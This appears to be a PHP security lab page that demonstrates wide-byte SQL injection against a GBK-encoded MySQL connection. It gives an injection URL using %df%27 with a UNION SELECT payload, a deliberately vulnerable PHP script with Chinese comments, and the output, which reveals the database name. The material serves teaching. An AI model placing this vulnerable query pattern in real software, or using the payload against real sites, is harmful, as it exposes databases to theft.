 127.0.0.1:8081/www.phpsec.com/sql/sql5.php?id=%df%27%20union%20select%201,2,database()%23
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db_gbk.php'; // 代码来设置数据库的字符集为 GBK
include '../function/function.php';
//宽字节注入 如果设置数据库的字符集是gbk 存在gpc的时候会造成注入
//id=運'
$id = isset($_GET['id'])?input($_GET['id']):1;
echo "select * from news where id='$id'";
echo "<br>";
if (!$result = $conn->query("select * from news where id='$id'")) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id='�\' union select 1,2,database()#'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}